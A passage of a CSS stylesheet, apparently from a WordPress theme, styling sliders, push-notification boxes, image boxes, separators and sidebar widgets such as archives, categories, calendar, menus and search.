right: -20px;
opacity: 0
}
.bs-slider-1.l-2:hover .better-direction-nav .better-next {
right: 10px;
opacity: 1
}
@media only screen and (max-width:780px) {
.bs-slider-1 .bs-slider-1-item>.item-content:before {
padding-top: 60%
}
}
@media only screen and (max-width:370px) {
.bs-slider-1 .bs-slider-1-item .post-meta {
display: none
}
.bs-slider-1 .bs-slider-1-item>.item-content:before {
padding-top: 110%!important
}
.bs-slider-1 .bs-slider-1-item .title a {
font-size: 75%;
line-height: 170%;
display: inline-block
}
.bs-slider-1 .bs-slider-1-item .content-container {
left: 0;
right: 0;
padding: 0 20px 20px
}
.bs-slider-1 .better-direction-nav .better-prev {
left: -20px;
opacity: 0
}
.bs-slider-1:hover .better-direction-nav .better-prev {
left: 10px;
opacity: 1
}
.bs-slider-1 .better-direction-nav .better-next {
right: -20px;
opacity: 0
}
.bs-slider-1:hover .better-direction-nav .better-next {
right: 10px;
opacity: 1
}
.bs-slider-2 .better-direction-nav .better-next, .bs-slider-2 .better-direction-nav .better-prev {
display: none
}
}
.bs-slider-2-item>.item-content:before {
padding-top: 45%
}
.bs-slider-2-item:hover .img-cont {
transform: scale(1.04);
-webkit-transform: scale(1.04);
-moz-transform: scale(1.04)
}
.bs-slider-2-item .content-container {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
position: absolute;
left: 50%;
bottom: 10px;
padding: 30px;
overflow: hidden;
pointer-events: none;
z-index: 2;
opacity: 0;
width: 460px;
margin: 0 0 0 -230px;
background: #fff;
box-shadow: 1px 1px 3px rgba(0,0,0,.2);
text-align: center
}
.bs-slider-2-item.slider-content-shown .content-container {
bottom: 40px;
opacity: 1
}
.bs-slider-2-item .content-container a {
pointer-events: all
}
.bs-slider-2-item .title {
margin: 10px 0 0;
line-height: 1.4;
text-align: center!important
}
.bs-slider-2-item .title a {
color: #212121
}
.bs-slider-2-item .post-meta {
margin-top: 8px;
text-align: center!important;
font-size: 12px
}
.bs-slider-2-item .post-meta .comments, .bs-slider-2-item .post-meta .post-author {
color: #212121;
font-size: 12px
}
.bs-slider-2-item .post-meta .comments {
float: none;
margin-left: 0
}
.bs-slider-2-item .post-meta .post-author:after, .bs-slider-2-item .post-meta .time {
color: #212121
}
.bs-slider-2-item .content-container a.read-more {
border: 1px solid transparent;
background: 0 0;
color: #fff;
font-size: 12px;
padding: 6px 20px;
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
line-height: 20px;
margin-top: 15px
}
.bs-slider-2-item .content-container a.read-more:hover {
color: #fff
}
.bs-slider-2-item .term-badges.floated {
position: relative;
right: auto;
left: auto;
top: auto;
bottom: auto;
width: 100%;
text-align: center;
margin-bottom: 15px
}
.bs-slider-2-item .term-badges.floated .term-badge a {
background: #212121!important;
color: #fff!important;
margin: 0
}
.bs-slider-2-item:hover .format-icon {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transform: scale(1.2)
}
.bs-slider-2 .better-direction-nav .better-next, .bs-slider-2 .better-direction-nav .better-prev {
transform: none;
border-radius: 50%;
width: 40px;
height: 40px;
background: 0 0;
border: 2px solid #fff;
text-align: center;
line-height: 40px;
color: #fff;
text-shadow: none;
margin: -36px 0 0;
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s
}
.bs-slider-2-item .post-subtitle {
margin-top: 7px
}
.bs-slider-2-item .post-subtitle:first-child, .bs-slider-2-item .term-badges+.post-subtitle {
margin: 0 0 -4px
}
.bs-slider-2.l-1 .bs-slider-2-item>.item-content:before, .bs-slider-2.l-2 .bs-slider-2-item>.item-content:before, .bs-slider-2.l-3 .bs-slider-2-item>.item-content:before {
padding-top: 70%
}
.bs-slider-2.l-1 .bs-slider-2-item .title a, .bs-slider-2.l-2 .bs-slider-2-item .title a, .bs-slider-2.l-3 .bs-slider-2-item .title a {
font-size: 85%
}
.bs-slider-2.l-2 .bs-slider-2-item>.item-content:before, .bs-slider-2.l-3 .bs-slider-2-item>.item-content:before {
padding-top: 120%
}
.bs-slider-2.l-2 .bs-slider-2-item .post-meta, .bs-slider-2.l-3 .bs-slider-2-item .post-meta {
display: none
}
.bs-slider-2.l-2 .bs-slider-2-item .title a, .bs-slider-2.l-3 .bs-slider-2-item .title a {
font-size: 75%;
line-height: 170%;
display: inline-block
}
.bs-slider-2.l-2 .bs-slider-2-item .content-container, .bs-slider-2.l-3 .bs-slider-2-item .content-container {
left: 7.5%;
bottom: 7.5%;
right: 7.5%;
padding: 20px;
width: 85%;
transform: none;
margin: 0
}
.bs-slider-2.l-3 .better-direction-nav .better-next, .bs-slider-2.l-3 .better-direction-nav .better-prev {
display: none
}
@media only screen and (max-width:780px) {
.bs-slider-2-item>.item-content:before {
padding-top: 70%
}
.bs-slider-2-item .title a {
font-size: 85%
}
}
@media only screen and (max-width:520px) {
.bs-slider-2-item>.item-content:before {
padding-top: 120%!important
}
.bs-slider-2-item .post-meta {
display: none
}
.bs-slider-2-item .title a {
font-size: 75%;
line-height: 170%;
display: inline-block
}
.bs-slider-2-item .content-container {
left: 7.5%;
bottom: 7.5%;
right: 7.5%;
padding: 20px;
width: 85%;
transform: none;
margin: 0
}
}
.bs-slider-3-item>.item-content:before {
padding-top: 45%
}
.bs-slider-3-item:hover .img-cont {
transform: scale(1.04);
-webkit-transform: scale(1.04);
-moz-transform: scale(1.04)
}
.bs-slider-3-item .content-container {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
position: absolute;
left: 50%;
top: 45%;
padding: 30px;
overflow: hidden;
pointer-events: none;
z-index: 2;
opacity: 0;
width: 460px;
margin: -120px 0 0 -230px;
background: #fff;
box-shadow: 1px 1px 3px rgba(0,0,0,.2);
text-align: center
}
.bs-slider-3-item .content-container a.read-more {
border: 1px solid transparent;
background: 0 0;
color: #fff;
font-size: 12px;
padding: 6px 20px;
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
line-height: 20px;
margin-top: 15px
}
.bs-slider-3-item .content-container a.read-more:hover {
color: #fff
}
.bs-slider-3-item.slider-content-shown .content-container {
opacity: 1;
top: 50%
}
.bs-slider-3-item .content-container a {
pointer-events: all
}
.bs-slider-3-item .title {
margin: 10px 0 0;
line-height: 1.4;
text-align: center!important
}
.bs-slider-3-item .title a {
color: #212121
}
.bs-slider-3-item .post-meta {
margin-top: 8px;
text-align: center!important;
font-size: 12px
}
.bs-slider-3-item .post-meta .comments, .bs-slider-3-item .post-meta .post-author {
color: #212121;
font-size: 12px
}
.bs-slider-3-item .post-meta .comments {
float: none;
margin-left: 0
}
.bs-slider-3-item .post-meta .post-author:after, .bs-slider-3-item .post-meta .time {
color: #212121
}
.bs-slider-3-item .term-badges.floated {
position: relative;
right: auto;
left: auto;
top: auto;
bottom: auto;
width: 100%;
text-align: center;
margin-bottom: 15px
}
.bs-slider-3-item .term-badges.floated .term-badge a {
background: #212121!important;
color: #fff!important;
margin: 0
}
.bs-slider-3 .better-direction-nav .better-next, .bs-slider-3 .better-direction-nav .better-prev {
transform: none;
border-radius: 50%;
width: 40px;
height: 40px;
background: 0 0;
border: 2px solid #fff;
text-align: center;
line-height: 40px;
color: #fff;
text-shadow: none;
margin: -36px 0 0;
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s
}
.bs-slider-3 .better-direction-nav .better-prev {
left: 20px
}
.bs-slider-3 .better-direction-nav .better-next {
right: 20px
}
.bs-slider-3-item:hover .format-icon {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transform: scale(1.2)
}
.bs-slider-3-item .post-subtitle {
margin-top: 7px
}
.bs-slider-3-item .post-subtitle:first-child, .bs-slider-3-item .term-badges+.post-subtitle {
margin: 0 0 -4px
}
.bs-slider-3.l-1 .bs-slider-3-item .title a, .bs-slider-3.l-2 .bs-slider-3-item .title a, .bs-slider-3.l-3 .bs-slider-3-item .title a {
font-size: 90%
}
.bs-slider-3.l-1 .bs-slider-3-item>.item-content:before, .bs-slider-3.l-2 .bs-slider-3-item>.item-content:before, .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
padding-top: 60%
}
.bs-slider-3.l-2 .bs-slider-3-item>.item-content:before, .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
padding-top: 110%!important
}
.bs-slider-3.l-2 .bs-slider-3-item .post-meta, .bs-slider-3.l-3 .bs-slider-3-item .post-meta {
display: none
}
.bs-slider-3.l-2 .bs-slider-3-item .title a, .bs-slider-3.l-3 .bs-slider-3-item .title a {
font-size: 75%;
line-height: 150%;
display: inline-block
}
.bs-slider-3.l-3 .bs-slider-3-item .content-container {
left: 7.5%;
bottom: 7.5%;
right: 7.5%;
top: auto;
padding: 20px;
width: 85%;
transform: none;
margin: 0
}
.bs-slider-3.l-3 .bs-slider-3-item.slider-content-shown .content-container {
bottom: 25px
}
.bs-slider-3.l-3 .better-direction-nav .better-next, .bs-slider-3.l-3 .better-direction-nav .better-prev {
display: none
}
@media only screen and (max-width:780px) {
.bs-slider-3 .bs-slider-3-item .title a {
font-size: 90%
}
.bs-slider-3 .bs-slider-3-item>.item-content:before {
padding-top: 60%
}
}
@media only screen and (max-width:520px) {
.bs-slider-3 .bs-slider-3-item>.item-content:before {
padding-top: 110%!important
}
.bs-slider-3 .bs-slider-3-item .post-meta {
display: none
}
.bs-slider-3 .bs-slider-3-item .title a {
font-size: 75%;
line-height: 150%;
display: inline-block
}
.bs-slider-3 .bs-slider-3-item .content-container {
left: 7.5%;
bottom: 7.5%;
right: 7.5%;
top: auto;
padding: 20px;
width: 85%;
transform: none;
margin: 0
}
}
@media only screen and (max-width:380px) {
.bs-slider-3 .bs-slider-3-item.slider-content-shown .content-container {
bottom: 25px
}
.bs-slider-3 .better-direction-nav .better-next, .bs-slider-3 .better-direction-nav .better-prev {
display: none
}
}
.bs-push-noti {
position: relative;
padding: 10px;
font-weight: 700;
overflow: hidden;
text-align: center
}
.bs-push-noti-bg {
display: none
}
.bs-push-noti .bs-push-noti-button {
text-transform: capitalize!important;
line-height: 30px;
font-weight: bolder
}
.bs-push-noti .bs-push-noti-wrapper-icon {
color: #fff
}
.bs-push-noti.bspn-t1.bspn-t1 {
text-align: left;
padding: 0!important
}
.bs-push-noti.bspn-t1 .bs-push-noti-inner {
padding: 15px 10px 20px 124px;
border: 1px solid #e8e8e8
}
.bs-push-noti.bspn-t1 p {
font-size: 15px;
font-weight: 400;
margin: 0 0 15px
}
.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon {
padding: 10px;
background: #bbb;
position: absolute;
top: -1px;
left: -1px;
bottom: -1px;
width: 111px;
text-align: center
}
.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:after {
content: '';
position: absolute;
width: 50px;
height: 37px;
background-color: rgba(255,255,255,.25);
border-radius: 5px 5px 5px 0;
top: 50%;
left: 50%;
margin-left: -26px;
margin-top: -23px
}
.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:before {
content: '';
position: absolute;
border-top: 0 solid transparent;
border-bottom: 10px solid transparent;
border-right: 0 solid transparent;
border-left: 14px solid rgba(255,255,255,.25);
z-index: 2;
left: 50%;
margin-left: -26px;
bottom: 50%;
margin-bottom: -24px
}
.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon .notification-icon {
position: absolute;
top: 50%;
font-size: 17px;
margin-top: -13px;
margin-left: -8.5px;
color: #fff;
z-index: 1
}
.bs-push-noti.bspn-t1 .bs-push-noti-bg {
display: block;
position: absolute;
top: -50%;
right: -3%;
font-size: 7em;
transform: rotate(30deg);
opacity: .09
}
.bs-push-noti.post-bottom {
margin-bottom: 0!important
}
.widget .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon {
position: absolute;
left: -16px;
right: -16px;
top: -1px;
display: block;
height: 140px;
width: auto
}
.widget .bs-push-noti.bspn-t1 .bs-push-noti-inner {
padding-left: 15px;
padding-top: 150px
}
.bs-push-noti.bspn-t2 {
padding: 0
}
.bs-push-noti.bspn-t2 .bs-push-noti-inner {
background: #fdfdfd;
text-align: center;
margin-top: 35px;
padding: 10px 20px 20px;
border: 1px solid #e8e8e8
}
.bs-push-noti.bspn-t2 .bs-push-noti-wrapper-icon {
background: #ccc;
border-radius: 50%;
display: inline-block;
font-size: 20px;
position: relative;
top: -40px;
line-height: 60px;
width: 60px;
height: 60px;
z-index: 10
}
.bs-push-noti.bspn-t2 .notification-icon {
line-height: 60px
}
.bs-push-noti.bspn-t2 .bs-push-noti-message {
margin-top: -25px;
margin-bottom: 20px
}
.bs-push-noti.bspn-t2 p {
font-size: 15px;
font-weight: 400;
margin: 0
}
.bs-push-noti.bspn-t2 .bs-push-noti-button:before {
font: 14px/1 bs-icons;
content: "\b061";
margin-right: 5px;
vertical-align: middle
}
.bs-push-noti.bspn-t2 .bs-push-noti-button {
text-transform: capitalize!important;
line-height: 20px;
font-weight: bolder
}
.bs-box-inner {
position: relative;
overflow: hidden;
z-index: 1
}
.bs-box-inner:before {
display: block;
content: " ";
width: 100%;
padding-top: 70%
}
.bs-box .box-content {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1
}
.bs-box .box-image {
background-repeat: no-repeat!important;
background-position: top center!important;
-webkit-background-size: cover!important;
-moz-background-size: cover!important;
-o-background-size: cover!important;
background-size: cover!important;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden
}
.bs-box-1 .bs-box-inner {
background: #ccc
}
.bs-box-1 .box-text {
position: absolute;
background: #fff;
color: #333;
font-size: 16px;
text-align: center;
padding: 20px;
bottom: 30px;
left: 30px;
right: 30px;
opacity: 1;
pointer-events: none
}
.bs-box-1 .box-image:before {
border: 1px solid #fff;
bottom: 0;
content: "";
left: 0;
opacity: 0;
position: absolute;
right: 0;
top: 0;
transform: scale(1, 1);
-webkit-transition: all .3s ease-in-out 0s;
-moz-transition: all .3s ease-in-out 0s;
transition: all .3s ease-in-out 0s
}
.bs-box-1:hover .box-image:before {
bottom: 15px;
left: 15px;
opacity: 1;
right: 15px;
top: 15px
}
.bs-box-1 .box-pre-title {
font-size: 13px;
margin-bottom: 5px;
text-transform: capitalize
}
.bs-box-1 .box-title {
font-size: 22px;
margin: 0
}
.bs-box-2 .box-image:after {
border: 1px solid #fff;
content: "";
position: absolute;
-webkit-transition: all .3s ease-in-out 0s;
-moz-transition: all .3s ease-in-out 0s;
transition: all .3s ease-in-out 0s;
bottom: 15px;
left: 15px;
opacity: 1;
right: 15px;
top: 15px
}
.bs-box-2 .box-text {
position: absolute;
top: 50%;
pointer-events: none;
transform: translateY(-50%);
left: 0;
right: 0;
-webkit-backface-visibility: hidden;
text-align: center
}
.bs-box-2 .box-image:before {
content: "";
position: absolute;
right: 0;
top: 0;
bottom: 0;
left: 0;
background: rgba(0,0,0,.2);
-webkit-transition: all .3s ease-in-out 0s;
-moz-transition: all .3s ease-in-out 0s;
transition: all .3s ease-in-out 0s
}
.bs-box-2:hover .box-image:before {
background: rgba(0,0,0,.3)
}
.bs-box-2 .box-title {
font-size: 14px;
margin: 0;
text-transform: capitalize;
padding: 5px 10px;
line-height: 1.3;
background: #fff;
color: #353535;
-webkit-box-shadow: 0 3px 6px rgba(0,0,0,.16);
-moz-box-shadow: 0 3px 6px rgba(0,0,0,.16);
box-shadow: 0 3px 6px rgba(0,0,0,.16);
display: inline-block
}
.bs-box-3 .box-text {
position: absolute;
font-size: 16px;
padding: 0;
bottom: 25px;
left: 25px;
right: 25px;
opacity: 1;
pointer-events: none
}
.bs-box-3 .box-image:before {
content: "";
position: absolute;
right: 0;
top: 0;
bottom: 0;
left: 0;
background: rgba(0,0,0,.25);
-webkit-transition: all .3s ease-in-out 0s;
-moz-transition: all .3s ease-in-out 0s;
transition: all .3s ease-in-out 0s
}
.bs-box-3:hover .box-image:before {
background: rgba(0,0,0,.35)
}
.bs-box-3 .box-sub-title {
font-size: 13px;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px rgba(0,0,0,.09)
}
.bs-box-3 .box-title {
font-size: 17px;
margin: 0 0 10px;
color: #fff;
text-transform: uppercase;
text-shadow: 0 1px rgba(0,0,0,.09)
}
.bs-box-3 .bf-icon {
color: #fff;
text-shadow: 0 1px rgba(0,0,0,.09);
font-size: 24px;
display: block;
margin-bottom: 15px
}
.bs-box-3.box-no-bg .bf-icon, .bs-box-3.box-no-bg .box-sub-title, .bs-box-3.box-no-bg .box-title {
color: #333;
text-shadow: none
}
.bs-box-3.box-no-bg {
background: #eee
}
.bs-box-3.box-no-bg .box-image:before {
display: none
}
.bs-box-3.box-text-left .bf-icon, .bs-box-3.box-text-left .box-sub-title, .bs-box-3.box-text-left .box-title {
text-align: left!important
}
.bs-box-3.box-text-right .bf-icon, .bs-box-3.box-text-right .box-sub-title, .bs-box-3.box-text-right .box-title {
text-align: right!important
}
.bs-box-3.box-text-center .bf-icon, .bs-box-3.box-text-center .box-sub-title, .bs-box-3.box-text-center .box-title {
text-align: center!important
}
.bs-box-4 .bs-box-inner:before {
padding-top: 120%
}
.bs-box-4 .box-text {
position: absolute;
font-size: 16px;
padding: 0;
bottom: 25px;
left: 25px;
right: 25px;
opacity: 1;
pointer-events: none
}
.bs-box-4 .box-image:before {
content: "";
position: absolute;
right: 0;
top: 0;
bottom: 0;
left: 0;
background: rgba(0,0,0,.25);
-webkit-transition: all .3s ease-in-out 0s;
-moz-transition: all .3s ease-in-out 0s;
transition: all .3s ease-in-out 0s
}
.bs-box-4:hover .box-image:before {
background: rgba(0,0,0,.35)
}
.bs-box-4 .box-sub-title {
font-size: 13px;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px rgba(0,0,0,.09)
}
.bs-box-4 .box-title {
font-size: 17px;
margin: 0 0 10px;
color: #fff;
text-transform: uppercase;
text-shadow: 0 1px rgba(0,0,0,.09)
}
.bs-box-4 .bf-icon {
color: #fff;
text-shadow: 0 1px rgba(0,0,0,.09);
font-size: 24px;
display: block;
margin-bottom: 15px
}
.bs-box-4.box-no-bg .bf-icon, .bs-box-4.box-no-bg .box-sub-title, .bs-box-4.box-no-bg .box-title {
color: #333;
text-shadow: none
}
.bs-box-4.box-no-bg {
background: #eee
}
.bs-box-4.box-no-bg .box-image:before {
display: none
}
.bs-box-4.box-text-left .bf-icon, .bs-box-4.box-text-left .box-sub-title, .bs-box-4.box-text-left .box-title {
text-align: left!important
}
.bs-box-4.box-text-right .bf-icon, .bs-box-4.box-text-right .box-sub-title, .bs-box-4.box-text-right .box-title {
text-align: right!important
}
.bs-box-4.box-text-center .bf-icon, .bs-box-4.box-text-center .box-sub-title, .bs-box-4.box-text-center .box-title {
text-align: center!important
}
.listing-widget, .widget .listing-widget {
padding: 0;
margin: 0;
list-style: none
}
.listing-widget .listing-item img.wp-post-image {
max-width: 80px;
float: left;
margin-right: 15px
}
.listing-widget .listing-item {
padding-bottom: 8px;
margin-bottom: 8px;
border-bottom: 1px solid rgba(0,0,0,.05)
}
.listing-widget .listing-item:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0
}
.listing-widget .img-holder {
width: 80px
}
.listing-widget .img-holder:before {
padding-top: 70%
}
.listing-widget .listing-item .post-meta {
margin-top: 2px
}
@media only screen and (max-width:678px) {
.footer-widgets>.content-wrap>.container>.row>:last-child {
margin-bottom: 0!important
}
}
.listing-widget.listing-widget-simple .listing-item .title {
font-size: 14px;
margin: 0
}
.listing-widget.listing-widget-simple .listing-item .title a {
line-height: 1.4
}
.listing-widget.listing-widget-simple .listing-item .post-meta {
margin-top: 5px;
margin-bottom: 8px
}
.listing-widget.listing-widget-thumbnail .listing-item .title {
font-size: 14px;
margin: 0;
line-height: 1.2
}
.separator-line {
margin: 15px auto;
width: 70%;
overflow: hidden;
text-align: center;
position: relative;
height: 20px;
color: #949494
}
.separator-line .sep-icon {
padding: 0 25px;
font-size: 14px;
height: 20px;
line-height: 20px;
position: relative;
z-index: 1;
color: rgba(0,0,0,.35)
}
.separator-line .sep-icon:after {
content: '';
height: 2px;
width: 440%;
top: 50%;
left: -440%;
position: absolute;
margin-top: -1px;
background-color: rgba(0,0,0,.15);
display: inline-block
}
.separator-line .sep-icon:before {
content: '';
height: 2px;
width: 440%;
top: 50%;
right: -440%;
position: absolute;
margin-top: -1px;
background-color: rgba(0,0,0,.15);
display: inline-block
}
.sidebar>.widget:last-child, .widget>.bs-listing {
margin-bottom: 0
}
.widget ol, .widget ul {
padding-left: 20px;
margin-bottom: 0
}
.widget li {
margin-bottom: 7px
}
.widget li:last-child {
margin-bottom: 0
}
.widget li>ul {
margin-top: 10px
}
.widget img {
max-width: 100%;
height: auto
}
.widget.widget_text img {
margin: 10px 0 15px
}
.widget select {
width: 100%
}
.sidebar-column .widget>.bs-listing:last-child, .widget>.better-weather {
margin-bottom: 0
}
.widget.widget_archive ul {
list-style: none;
padding-left: 0;
margin-bottom: 0
}
.widget.widget_archive ul li a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f187';
margin-right: 10px
}
.widget.widget_archive ul li a {
font-size: 14px
}
.widget.widget_archive ul li {
border-bottom: 1px solid rgba(0,0,0,.06);
margin-bottom: 5px;
padding-bottom: 5px
}
.widget.widget_archive ul li:last-child {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0
}
.widget.widget_archive .post-count {
float: right;
color: #444;
min-width: 24px;
height: 24px;
line-height: 24px;
font-size: 14px;
background: #eee;
text-align: center
}
.widget.widget_calendar {
font-size: 13px
}
.widget.widget_calendar table {
width: 100%;
margin: 0 auto;
text-align: center
}
.widget.widget_calendar table td, .widget.widget_calendar table th {
text-align: center;
padding: 5px 0
}
.widget.widget_calendar table td.active-day {
background-color: rgba(0,0,0,.71)
}
.widget.widget_calendar table td.active-day:hover {
background-color: rgba(0,0,0,.91)
}
.widget.widget_calendar table td, .widget.widget_calendar table td:hover {
background-color: rgba(0,0,0,.08);
color: rgba(0,0,0,.51)
}
.widget.widget_calendar table td.pad, .widget.widget_calendar table td.pad:hover {
background-color: rgba(0,0,0,.03)
}
.widget.widget_calendar table td a {
color: #fff
}
.widget.widget_calendar table caption {
padding: 20px 5px;
text-align: center;
background-color: rgba(0,0,0,.75);
font-size: 18px;
color: #fff;
margin-bottom: 2px
}
.widget.widget_calendar table tfoot td, .widget.widget_calendar table th {
background-color: rgba(0,0,0,.71);
color: #fff
}
.widget.widget_calendar table tfoot td:hover {
background-color: #dedede
}
.widget.widget_categories ul {
list-style: none;
padding-left: 0
}
.widget.widget_categories ul:last-child {
margin-bottom: 0
}
.widget.widget_categories ul li {
border-bottom: 1px solid rgba(0,0,0,.06);
margin-bottom: 5px;
padding-bottom: 5px
}
.widget.widget_categories ul li a {
text-transform: capitalize;
font-size: 14px
}
.widget.widget_categories ul li:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0
}
.widget.widget_categories ul li a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f07c';
margin-right: 10px
}
.widget.widget_categories .children a:before {
content: '\f115'
}
.widget.widget_categories .post-count {
float: right;
color: #444;
min-width: 22px;
height: 22px;
line-height: 22px;
font-size: 12px;
padding: 0 4px;
background: rgba(0,0,0,.08);
text-align: center;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
.widget.widget_categories ul.children {
border-top: 1px solid rgba(0,0,0,.06);
margin-top: 5px;
padding-top: 5px;
padding-left: 25px
}
.widget.widget_categories ul.children li:last-child {
margin-bottom: 0;
padding-bottom: 0
}
.widget.widget_nav_menu .bf-icon {
margin-left: 5px;
margin-right: 7px
}
.widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide>a>.bf-icon {
margin-right: 5px
}
.widget.widget_nav_menu ul.menu {
font-size: 16px
}
.widget.widget_nav_menu ul, .widget.widget_nav_menu ul ul {
list-style: none;
margin-top: 0;
padding: 0
}
.widget.widget_nav_menu ul.menu>li .sub-menu {
position: relative;
top: 0;
left: 0;
display: block;
width: auto;
height: auto;
background: 0 0
}
.widget.widget_nav_menu ul.menu>li .sub-menu .sub-menu {
left: 0
}
.widget.widget_nav_menu ul.menu li {
display: block;
float: none;
margin-bottom: 2px;
padding: 0
}
.widget.widget_nav_menu ul.menu li:before {
content: '';
display: none
}
.widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden {
display: inline!important;
visibility: visible!important
}
.widget.widget_nav_menu ul.menu li a {
line-height: 24px;
font-size: 12px;
padding: 5px 10px;
background-color: #fff;
border: 1px solid #dedede;
display: block;
position: relative;
width: 100%
}
.widget.widget_nav_menu ul.menu li a .description {
display: none
}
.widget.widget_nav_menu ul.menu li>a:hover {
color: #fff!important;
border-color: transparent!important
}
.widget.widget_nav_menu ul.menu li a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f0da';
margin-left: 7px;
margin-right: 7px
}
.widget.widget_nav_menu ul.menu ul li a:before {
content: '\f105'
}
.widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon>a:before, .widget.widget_nav_menu ul.menu li.menu-have-icon a:before {
display: none
}
.widget.widget_nav_menu ul.menu ul li:first-child {
margin-top: 2px
}
.widget.widget_nav_menu ul.menu ul li, .widget.widget_nav_menu ul.menu ul ul li {
margin-left: 15px
}
.widget.widget_nav_menu ul.menu .sub-menu>li:last-child a {
border-bottom: 1px solid #dedede!important
}
.widget.widget_nav_menu ul.menu .sub-menu>li:last-child a:hover {
border-bottom-color: transparent!important
}
.widget.widget_nav_menu ul.menu li .sub-menu>li>a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f0da'
}
.widget.widget_nav_menu .menu .better-custom-badge {
display: inline-block;
height: 16px;
line-height: 16px;
color: #fff!important;
font-family: "Open Sans";
font-size: 10px;
padding: 0 5px;
margin-left: 13px;
font-weight: 700;
z-index: 1;
text-transform: uppercase;
text-align: center;
min-width: 19px;
position: absolute;
top: 50%;
margin-top: -8px;
right: 8px
}
.widget.widget_nav_menu .menu .better-custom-badge:after {
border: 4px solid transparent;
border-top-color: transparent!important;
border-bottom-color: transparent!important;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
top: 50%;
left: -8px;
margin-top: -4px
}
.ltr .widget.widget_nav_menu .menu .better-custom-badge:after {
border-left-color: transparent!important
}
.widget.widget_nav_menu ul.menu li.current-menu-item>a {
border-color: transparent;
color: #fff
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children>a:after, .widget.widget_nav_menu ul.menu>li>.mega-menu {
display: none
}
.widget.widget_nav_menu ul.menu .mega-menu, .widget.widget_nav_menu ul.menu .sub-menu {
display: block;
visibility: visible;
opacity: 1!important;
transform: none!important;
transition: none!important;
animation-name: none!important;
position: relative;
top: auto!important;
left: auto!important;
right: auto!important;
background: 0 0!important;
width: 100%
}
.widget.widget_pages ul {
list-style: none;
padding-left: 0
}
.widget.widget_pages ul li {
border-bottom: 1px solid rgba(0,0,0,.06);
margin-bottom: 5px;
padding-bottom: 5px
}
.widget.widget_pages ul li a {
font-size: 13px
}
.widget.widget_pages ul li:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0
}
.widget.widget_pages ul li a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f15b';
margin-right: 10px
}
.widget.widget_recent_comments a {
border-bottom: 1px solid rgba(0,0,0,.06)
}
.widget.widget_recent_comments ul {
list-style: none;
padding-left: 0
}
.widget.widget_recent_comments ul li {
margin-bottom: 5px;
padding-bottom: 5px
}
.widget.widget_recent_comments ul li a {
font-size: 13px
}
.widget.widget_recent_comments ul li:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0
}
.widget.widget_recent_comments ul li:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f075';
margin-right: 10px
}
.widget.widget_recent_entries ul {
list-style: none;
padding-left: 0;
margin-bottom: 0
}
.widget.widget_recent_entries ul li {
border-bottom: 1px solid rgba(0,0,0,.06);
margin-bottom: 8px;
padding-bottom: 8px
}
.widget.widget_recent_entries ul li:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0
}
.widget.widget_recent_entries li a {
font-size: 14px
}
.widget.widget_recent_entries li .post-date {
font-style: italic;
display: block;
font-size: 12px
}
.widget.widget_rss li .rsswidget {
font-size: 14px
}
.widget.widget_rss li .rss-date {
display: block;
font-style: italic
}
.widget.widget_rss li .rssSummary {
font-size: 13px
}
.search-header .search-form, .widget.widget_display_search form[role=search], .widget.widget_product_search .woocommerce-product-search, .widget.widget_search .search-form {
position: relative
}
.search-header .search-form .search-field, .widget.widget_display_search form[role=search] input#bbp_search, .widget.widget_product_search .search-field, .widget.widget_search .search-form input[type=search] {
width: 100%;
padding-right: 20%;
margin: 0;
line-height: 36px;
height: 36px
}
